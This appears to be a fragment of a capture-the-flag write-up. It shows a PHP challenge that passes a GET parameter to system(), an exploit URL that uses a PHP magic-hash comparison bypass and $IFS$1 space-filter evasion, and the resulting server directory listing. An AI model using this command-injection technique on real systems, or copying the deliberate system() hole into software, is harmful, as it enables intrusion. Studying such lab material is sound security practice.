 Load URL
Split URL
Execute
http://node5.anna.nssctf.cn:26129/fl4g.php?num=1e10&md5=0e215962017&get_flag=ls$IFS$1/
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
}else{
die("金钱解决不了穷人的本质问题");
}
}else{
die("去非洲吧");
}
//level 2
if (isset($_GET['md5'])){
$md5=$_GET['md5'];
if ($md5==md5($md5))
echo "想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.</br>";
else
die("我赶紧喊来我的酒肉朋友, 他打了个电话, 把他一家安排到了非洲");
}else{
die("去非洲吧");
}
//get flag
if (isset($_GET['get_flag'])){
$get_flag = $_GET['get_flag'];
if(!strstr($get_flag," ")){
$get_flag = str_ireplace("cat", "wctf2020", $get_flag);
echo "想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.</br>";
system($get_flag);
}else{
die("快到非洲了");
}
}else{
die("去非洲吧");
}
?>
我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.
想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.
想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.
bin boot dev etc home lib lib64 media mnt opt proc root run run.sh sbin srv sys tmp usr var
完成